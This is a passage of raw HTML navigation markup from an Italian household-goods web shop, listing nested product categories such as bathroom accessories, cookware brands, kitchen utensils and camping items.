CIMITERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2047-candele">CANDELE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2048-ceri-votivi">CERI VOTIVI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1343-articoli-regalo">ARTICOLI REGALO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1343"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1343"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1344-foppapedretti">FOPPAPEDRETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1345-profumatori">PROFUMATORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1345"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1345"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2049-diffusori-e-olii">DIFFUSORI E OLII</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1347-bagno">BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1347"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1347"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1348-accessori-bagno">ACCESSORI BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1348"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1348"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1349-armadietti-bagno">ARMADIETTI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1355-mensole-bagno">MENSOLE BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1356-specchi">SPECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1359-sedili-wc">SEDILI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1369-box-doccia">BOX DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2050-portasapone">PORTASAPONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2051-portabicchieri-e-spazzolini">PORTABICCHIERI E SPAZZOLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2052-portasciugamani">PORTASCIUGAMANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2053-portarotoli-wc">PORTAROTOLI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2054-scopini-wc">SCOPINI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2055-sgabelli-bagno">SGABELLI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2056-accessori-bagno-vari">ACCESSORI BAGNO VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2057-pesapersone">PESAPERSONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2058-phon">PHON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2059-rasoi">RASOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2060-piastre-e-tagliacapelli">PIASTRE E TAGLIACAPELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2061-maniglioni-bagno">MANIGLIONI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2062-sedili-vasca-bagno">SEDILI VASCA BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2063-dosasapone">DOSASAPONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2064-spugne-bagno">SPUGNE BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2065-appendiabiti-bagno">APPENDIABITI BAGNO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1370-tappeti-tende-bagno">TAPPETI-TENDE BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1370"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1370"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2066-tappeti-doccia-vasca">TAPPETI DOCCIA-VASCA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2067-tende-doccia">TENDE DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2068-tubi-doccia">TUBI DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2069-pedane-doccia">PEDANE DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2070-tappeti-bagno">TAPPETI BAGNO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1376-cucina">CUCINA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1376"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1376"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1377-conservazione">CONSERVAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1377"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1377"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1378-barattoli-ceramica">BARATTOLI CERAMICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1379-barattoli-lamiera">BARATTOLI LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1380-barattoli-plastica">BARATTOLI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1381-barattoli-vetro">BARATTOLI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1382-contenitori-plastica">CONTENITORI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1383-contenitori-vetro">CONTENITORI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1384-formaghiaccio">FORMAGHIACCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1385-sacchetti-pellicola-alimenti">SACCHETTI PELLICOLA ALIMENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1386-contenitori-alluminio">CONTENITORI ALLUMINIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1387-contenitori-frigo-plastica">CONTENITORI FRIGO PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1388-contenitori-frigo-vetro">CONTENITORI FRIGO VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1389-presselli">PRESSELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1390-contenitori-legno">CONTENITORI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1391-contenitori-uova">CONTENITORI UOVA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1392-cottura">COTTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1392"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1392"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1393-bollitori">BOLLITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1394-caffettiere">CAFFETTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1395-fondute">FONDUTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1396-contenitori-microonde">CONTENITORI MICROONDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1397-pentole-terracotta">PENTOLE TERRACOTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1398-pyrex">PYREX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1399-pentoloni-salse">PENTOLONI SALSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1400-pentole-speciali">PENTOLE SPECIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1401-pentole-smaltate">PENTOLE SMALTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1402-padelle-castagne">PADELLE CASTAGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1403-termometri-cucina">TERMOMETRI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1404-timer-cucina">TIMER CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1405-tisaniere-e-infusori">TISANIERE E INFUSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1406-bollilatte-e-cappuccini">BOLLILATTE E CAPPUCCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1407-pentole-pressione">PENTOLE PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1408-paioli">PAIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1409-pale-pizza">PALE PIZZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1410-fornelli-elettrici">FORNELLI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1411-fornelli-gas">FORNELLI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1412-bombole-gas-fornelloni">BOMBOLE GAS FORNELLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1413-stampi-budini">STAMPI BUDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1414-teglie-acciaio">TEGLIE ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1415-teglie-rame">TEGLIE RAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1416-raffredda-torte">RAFFREDDA TORTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1417-cestelli-cottura-vapore">CESTELLI COTTURA VAPORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1418-regolatori-gas">REGOLATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1419-paraschizzi">PARASCHIZZI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1420-spargifiamma">SPARGIFIAMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1421-riduttori-fornelli">RIDUTTORI FORNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1422-pentole-tescoma">PENTOLE TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1423-pentole-acciaio-frabosk">PENTOLE ACCIAIO FRABOSK</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1424-pentole-acciaio-barazzoni">PENTOLE ACCIAIO BARAZZONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1425-pentole-moneta">PENTOLE MONETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1426-pentole-bialetti">PENTOLE BIALETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1427-pentole-ballarini">PENTOLE BALLARINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1428-pentole-zanetti">PENTOLE ZANETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1429-pentole-fasa">PENTOLE FASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1430-pentole-agnelli">PENTOLE AGNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1431-pentole-ottinetti">PENTOLE OTTINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1432-pentole-risoli-">PENTOLE RISOLI&#039;</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1433-pentole-ilsa">PENTOLE ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1435-pentole-rivadossi">PENTOLE RIVADOSSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1436-polentine">POLENTINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1437-teglie-e-stampi-ottinetti">TEGLIE E STAMPI OTTINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1438-teglie-e-stampi-tescoma">TEGLIE E STAMPI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1439-teglie-e-stampi">TEGLIE E STAMPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1440-pentole-lagostina">PENTOLE LAGOSTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1441-teglie-e-stampi-ballarini">TEGLIE E STAMPI BALLARINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1442-teglie-e-stampi-moneta">TEGLIE E STAMPI MONETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1443-pentole-acciaio-metalsomma">PENTOLE ACCIAIO METALSOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1444-pentole-pressofuse-antikars">*PENTOLE PRESSOFUSE ANTIKARS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1445-pentole-acciaio-montini">PENTOLE ACCIAIO MONTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1446-pentole-accademia">PENTOLE ACCADEMIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1878-pentole-bravageo">PENTOLE BRAVAGEO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2202-teglie-e-stampi-accademia">TEGLIE E STAMPI ACCADEMIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2204-pentole-alluflon">PENTOLE ALLUFLON</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1447-elettrodomestici">ELETTRODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1447"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1447"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2071-macchine-sottovuoto">MACCHINE SOTTOVUOTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2072-elettrodomestici-moulinex">ELETTRODOMESTICI MOULINEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2073-elettrodomestici">ELETTRODOMESTICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2074-elettrodomestici-bosch">ELETTRODOMESTICI BOSCH</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2075-elettrodomestici-girmi">ELETTRODOMESTICI GIRMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2079-elettrodomestici-syntesy">ELETTRODOMESTICI SYNTESY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2080-elettrodomestici-classe">ELETTRODOMESTICI CLASSE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1458-manodomestici">MANODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1458"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1458"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2081-bilance-cucina">BILANCE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2082-centrifughe-insalata">CENTRIFUGHE INSALATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2083-dosacaffe-">DOSACAFFE&#039;</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2084-macchine-pasta-e-accessori">MACCHINE PASTA E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2085-schiacciapatate">SCHIACCIAPATATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2086-spremiagrumi">SPREMIAGRUMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2087-spremipomodori">SPREMIPOMODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2090-mezzaluna">MEZZALUNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2091-passaverdura">PASSAVERDURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2092-stendipasta">STENDIPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2093-tritacarne">TRITACARNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2095-frullini-sbattitori">FRULLINI SBATTITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2096-tagliapatate">TAGLIAPATATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2097-tagliapasta">TAGLIAPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2098-pirottini">PIROTTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2099-tritaprezzemolo">TRITAPREZZEMOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2100-spargi-farina-zucchero">SPARGI FARINA/ZUCCHERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2101-insaccatrici">INSACCATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2102-tagliatorte">TAGLIATORTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2103-tagliabiscotti">TAGLIABISCOTTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2105-pelapatate-e-sbucciatori">PELAPATATE E SBUCCIATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1484-utensili">UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1484"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2106-accendigas">ACCENDIGAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2107-batticarne">BATTICARNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2108-caraffe-cucina">CARAFFE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2109-colini">COLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2110-coltelli-cucina">COLTELLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2111-gadget-cucina-pasticceria">GADGET CUCINA PASTICCERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2112-grattuge">GRATTUGE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2113-imbuti-casa">IMBUTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2114-mensole">MENSOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2115-mestolame">MESTOLAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2116-monti">MONTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2117-portaposate">PORTAPOSATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2118-portarotoli-cucina">PORTAROTOLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2119-presine">PRESINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2120-scolapasta">SCOLAPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2121-scolapiatti">SCOLAPIATTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2122-scolaposate">SCOLAPOSATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2123-sottopentole">SOTTOPENTOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2124-taglieri">TAGLIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2125-tappeti-lavello">TAPPETI LAVELLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2126-forbici-cucina">FORBICI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2127-affilacoltelli">AFFILACOLTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2128-trinciapollo">TRINCIAPOLLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2129-apriscatole-e-apribarattoli">APRISCATOLE E APRIBARATTOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2130-gadget-cucina-vino">GADGET CUCINA VINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2131-gadget-vari">GADGET VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2132-apribottiglie">APRIBOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2133-tagliatartufi">TAGLIATARTUFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2134-schiaccianoci">SCHIACCIANOCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2135-impiattatori">IMPIATTATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2136-snocciolatori">SNOCCIOLATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2137-tagliapizza">TAGLIAPIZZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2138-guanti-forno">GUANTI FORNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2139-setacci">SETACCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2140-spatole-e-raschietti-cucina">SPATOLE E RASCHIETTI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2141-cavatappi">CAVATAPPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2142-spremiaglio">SPREMIAGLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2143-palette-cucina">PALETTE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2144-pennelli-cucina">PENNELLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2145-fruste-cucina">FRUSTE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2146-mattarelli">MATTARELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2147-portacialde">PORTACIALDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2148-mortai">MORTAI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2149-masticatori">MASTICATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2150-caraffe-filtranti">CARAFFE FILTRANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2151-misurini">MISURINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2152-ciotole-caraffe-per-impasti">CIOTOLE/CARAFFE PER IMPASTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2153-coltelli-tescoma">COLTELLI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2154-porzionatori-gelato">PORZIONATORI GELATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2155-beccucci-versatori">BECCUCCI VERSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2157-mestolame-legno">MESTOLAME LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2158-portaspugna">PORTASPUGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2159-coltelli-sanelli">COLTELLI SANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2160-coltelli-ilsa">COLTELLI ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2161-mangia-odori">MANGIA ODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2163-coltelli-marietti">COLTELLI MARIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2643-barattoli-portautensili">BARATTOLI PORTAUTENSILI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1543-estivo">ESTIVO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1543"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1543"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1544-campeggio">CAMPEGGIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1544"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1544"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1547-frigoriferi-termici">FRIGORIFERI TERMICI</a></li><li data-depth="3"><a 